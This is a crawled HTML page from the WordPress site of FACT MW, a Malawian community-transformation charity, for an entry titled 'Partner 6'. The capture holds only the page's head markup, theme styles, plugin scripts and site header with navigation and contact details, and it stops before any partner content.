

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.factmw.org/partner/partner-6/
body_size: 12074
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.factmw.org/xmlrpc.php">
	
	<title>Partner 6 &#8211; FACT MW</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Feed" href="https://www.factmw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Comments Feed" href="https://www.factmw.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fpartner%2Fpartner-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fpartner%2Fpartner-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extraicon-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons//assets/donate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.factmw.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.factmw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='charitable-styles-css' href='http://www.factmw.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.factmw.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='http://www.factmw.org/wp-content/plugins/awsm-team/css/team.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-theme-style-css' href='http://www.factmw.org/wp-content/themes/factmw/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-visual-composer-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-themecore-icons-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/themecore-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/charitable.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-flexslider-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-owlcarousel-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-cubeportfolio-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-magnificpopup-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-vegas-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-ytplayer-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-shortcode-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"58c4a04194db606a223d76658f17474c","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.9.1" id="charitable-sessions-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.factmw.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.factmw.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.factmw.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.factmw.org/partner/partner-6/" />
<link rel='shortlink' href='https://www.factmw.org/?p=913' />
<link rel='shortcut icon' href='https://www.factmw.org/wp-content/uploads/2021/02/faviconbar.png' type='image/x-icon'><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#bf1e2e; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#bf1e2e; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#bf1e2e; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.factmw.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='css-footer-inline-css' type='text/css'>
a,.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .top-bar-content .content:before, .header-style-4 #top-bar .top-bar-content .content:before,#site-header .header-search-icon:hover,#main-nav > ul > li > a:hover,#main-nav > ul > li.current-menu-item > a,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#site-header .fundrize-info .info-c > .title,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget.widget_information ul li i,#footer-widgets .widget.widget.widget_information ul li i,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,.hentry .post-author .name,.hentry .post-related .post-item h4 a:hover,.comment-author,#bottom ul.bottom-nav > li.current-menu-item > a,.fundrize-button.outline.ol-accent,.fundrize-divider.has-icon .icon-wrap > span.accent,.fundrize-list .icon.accent,.fundrize-icon.background .icon.accent,.fundrize-icon-box.accent-outline .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap,.fundrize-icon-box .heading a:hover,.fundrize-icon-box.simple .icon-wrap,.fundrize-image-box .item .title a:hover,.fundrize-news .news-item .text-wrap .title a:hover,.fundrize-news-simple .text-wrap .title a:hover,.fundrize-counter .icon-wrap .icon.accent,.fundrize-counter .number-wrap .number.accent,.fundrize-accordions .accordion-item .accordion-heading:hover,.fundrize-accordions.style-1 .accordion-item .accordion-heading:after,.fundrize-causes .campaign .campaign-donation-stats .amount,.fundrize-causes .campaign .text-wrap .title a:hover,.single-figure .figure .amount,.single-figure .figure .days-left,#gallery-filter .cbp-filter-item:hover,.gallery-box .effect-default .text h2 a:hover,.fundrize-subscribe.style-2 .text-wrap:before,.fundrize-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.products li .price,.products li h2:hover, .products li .product-info .add_to_cart_button:hover, .products li .added_to_cart:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover{color:#bf1e2e;}blockquote:before,.header-style-1 #top-bar .top-bar-socials .icons a:hover, .header-style-2 #top-bar .top-bar-socials .icons a:hover, .header-style-3 #top-bar .top-bar-socials .icons a:hover, .header-style-4 #top-bar .top-bar-socials .icons a:hover,#site-header .site-navigation-wrap,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.header-style-4 #site-header .header-aside-btn a,.fundrize-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.fundrize-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,.comment-reply:after,#scroll-top:hover:before,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before, .widget.widget_archive ul li a:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,.widget_product_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget .widget-title > span:after,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.post-media > .post-cat a,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,.nav-top-cart-wrapper .shopping-cart-items-count,#bottom ul.bottom-nav > li.current-menu-item > a:before,#charitable-donation-form .donation-amounts .donation-amount.custom-donation-amount.selected input, #charitable-donation-form .donation-amounts .donation-amount.suggested-donation-amount.selected .amount,.fundrize-button.accent,.fundrize-button.outline:hover,.fundrize-button.dark:hover,.fundrize-button.light:hover,.fundrize-button.very-light:hover,.fundrize-button.outline.dark:hover,.fundrize-button.outline.light:hover,.fundrize-button.outline.very-light:hover,.fundrize-headings .sep,.fundrize-counter .sep.accent,.fundrize-icon.background .icon.bg-accent,.fundrize-icon-box .btn .simple-link:after,.fundrize-icon-box.accent-bg .icon-wrap,.fundrize-icon-box.accent-bg .icon-wrap:after,.fundrize-icon-box.grey-bg:hover .icon-wrap,.fundrize-icon-box.grey-bg .icon-wrap:after,.fundrize-icon-box.accent-outline:hover .icon-wrap,.fundrize-icon-box.accent-outline .icon-wrap:after,.fundrize-icon-box.grey-outline:hover .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap:after,.fundrize-image-box .item .simple-link:after,.fundrize-news .news-item .simple-link:after,#gallery-filter .cbp-filter-item.cbp-filter-item-active:before,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 .cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.fundrize-lines .line-1,.fundrize-navbar .menu > li.current-nav-item > a,.fundrize-progress .progress-animate.accent,.fundrize-progress.pstyle-2 .perc > span,.fundrize-accordions.style-1 .accordion-item.active .accordion-heading,.fundrize-socials a:hover,.fundrize-socials.style-2 a:hover,.fundrize-team .socials li a:hover,.fundrize-price-table .price-table-price.accent,.fundrize-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.fundrize-causes .fundrize-progress .perc > span,.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button,.fundrize-causes .fundrize-progress .progress-animate,.single-figure .fundrize-progress .progress-animate,.single-title .campaign-donation .dnt-button,.single-figure .fundrize-progress .perc > span,.fundrize-subscribe.bg-accent,.fundrize-subscribe .mc4wp-form .submit-wrap input,.fundrize-tabs.style-2 .tab-title .item-title.active,.fundrize-tabs.style-3 .tab-title .item-title.active,.fundrize-action-box.accent,.product .onsale,.products li .product-info .add_to_cart_button:after, .products li .product-info .product_type_variable:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:#bf1e2e;}.animsition-loading:after{border-color:#bf1e2e;}.fundrize-pagination ul li a.page-numbers:hover{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#bf1e2e;}.fundrize-pagination ul li .page-numbers.current{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#bf1e2e;}#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover{border-color:#bf1e2e;}.button-widget a:hover{border-color:#bf1e2e;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.widget_product_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.hentry .post-link a{border-color:#bf1e2e;}.hentry .post-tags a:hover{border-color:#bf1e2e;}.owl-theme .owl-dots .owl-dot.active span{border-color:#bf1e2e;}.fundrize-divider.divider-solid.accent{border-color:#bf1e2e;}.divider-icon-before.accent, .divider-icon-after.accent, .fundrize-divider.has-icon .divider-double.accent{border-color:#bf1e2e;}.fundrize-button.outline.ol-accent{border-color:#bf1e2e;}.fundrize-button.outline.dark:hover{border-color:#bf1e2e;}.fundrize-button.outline.light:hover{border-color:#bf1e2e;}.fundrize-button.outline.very-light:hover{border-color:#bf1e2e;}.fundrize-icon.outline .icon{border-color:#bf1e2e;}.fundrize-icon-box.grey-bg:hover .icon-wrap:after{border-color:#bf1e2e;}.fundrize-icon-box.accent-outline .icon-wrap{border-color:#bf1e2e;}.fundrize-icon-box.grey-outline:hover .icon-wrap{border-color:#bf1e2e;}.fundrize-navbar .menu > li.current-nav-item > a{border-color:#bf1e2e;}.fundrize-galleries #fundrize-carousel .slides > li:hover:after{border-color:#bf1e2e;}.fundrize-progress.style-2.pstyle-1 .perc > span:after{border-color:#bf1e2e;}.fundrize-causes .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.single-figure .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.fundrize-tabs.style-1 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-2 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-4 .tab-title .item-title.active > span{border-color:#bf1e2e;}.woo-single-post-class .woocommerce-tabs ul li.active > a{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#bf1e2e;}/*TYPOGRAPHY*/body, button, input, select, textarea, font-body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6, .font-heading, .fundrize-causes .campaign .campaign-donation-stats, #gallery-filter .cbp-filter-item, .single-figure .figure, #charitable-donation-login-form, #charitable-donation-form, .campaign .login-prompt, .woo-single-post-class .summary .product_meta > span, .products li .price, .products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable{font-family:"Montserrat";}/*CUSTOMIZER STYLING*/.header-style-1 #site-header.is-fixed, .header-style-2 #site-header.is-fixed, .header-style-3 .site-navigation-wrap.is-fixed, .header-style-4 .site-navigation-wrap.is-fixed{opacity:1;}.header-style-3 #site-header .site-navigation-wrap{background-color:#bf1e2e;}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}
/*# sourceURL=css-footer-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.factmw.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class=" sidebar-right site-layout-full-width header-style-3 menu-has-search wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="fundrize-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-content">
            <span class="welcome content">
            Welcome to FACT - Facilitators of Community Transformation        </span>
    
    </div><!-- /.top-bar-content -->


<div class="top-bar-socials">
    
    <div class="inner">
    <span class="texts">
            </span>
    <span class="icons">
    <a href="#" title="Facebook"><span class="inf-icon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="#" title="Twitter"><span class="inf-icon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter Profile</span></a><a href="#" title="Youtube"><span class="inf-icon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube Profile</span></a><a href="#" title="LinkedIn"><span class="inf-icon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn Profile</span></a>    </span>
    </div>
</div><!-- /.top-bar-socials -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="fundrize-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://www.factmw.org/" title="FACT MW" rel="home" class="main-logo"><img src="https://www.factmw.org/wp-content/uploads/2019/12/fact_logo_new-1-e1575310285139.png"  alt="FACT MW"  /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
	<div id="header-aside">
                <div class="header-aside-btn">
            <a target="_blank" href="#"><span>DONATE</span></a>
        </div>
        
        <div class="fundrize-info">
            <div class="inner">
                
                    <div class="info-one"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-phone-call"></i></span></div>
                        <div class="info-c"><span class="title">CALL NOW</span><br /><span class="subtitle">(+265) 211 643 884</span></div>
                    </div></div>
                    <div class="info-two"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-envelope2"></i></span></div>
                        <div class="info-c"><span class="title">EMAIL US</span><br /><span class="subtitle">hello@factmw.org</span></div>
                    </div></div>            </div>
        </div>
	</div>



			        </div>
	            </div><!-- /#site-header-inner -->

	            
<div class="site-navigation-wrap">
<div class="fundrize-container inner">
	
<nav id="main-nav" class="main-nav">
	<ul id="menu-primary-menu" class="menu"><li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="https://www.factmw.org/">HOME</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2364"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.factmw.org/about-us/">OVERVIEW</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.factmw.org/about-us/board-member/">BOARD MEMBERS</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.factmw.org/about-us/secretariat/">SECRETARIAT</a></li>
</ul>
</li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.factmw.org/our-work/">OUR WORK</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1756"><a href="https://www.factmw.org/news-events/">NEWS &#038; EVENTS</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.factmw.org/contact-us/">GET INVOLVED</a></li>
</ul></nav>

<ul class="nav-extend active">
		<li class="ext"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>
	
	</ul>


<div id="header-search">
	<a class="header-search-icon" href="#"><span class="inf-icon-magnifier9"></span></a>
	<form role="search" method="get" class="header-search-form" action="https://www.factmw.org/">
		<label class="screen-reader-text">Search for:</label>
		<input type="text" value="" name="s" class="header-search-field" placeholder="Type and hit enter..." />
		<button type="submit" class="header-search-submit" title="Search">
			Search		</button>

		<!-- <input type="hidden" name="post_type" value="product" /> -->
		<input type="hidden" name="post_type" value="post" />
	</form>
</div><!-- /#header-search -->

</div>
</div>
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="">
    <div id="featured-title-inner" class="fundrize-container clearfix">
